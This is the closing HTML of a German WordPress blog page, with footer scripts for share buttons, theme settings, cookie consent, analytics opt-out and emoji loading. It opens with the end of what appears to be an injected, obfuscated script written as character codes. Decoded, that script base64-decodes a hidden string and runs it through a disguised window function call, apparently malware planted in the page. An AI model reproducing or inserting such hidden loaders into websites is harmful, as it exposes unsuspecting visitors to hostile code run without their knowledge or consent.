6,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"1862d1c2e1"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/rotot?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>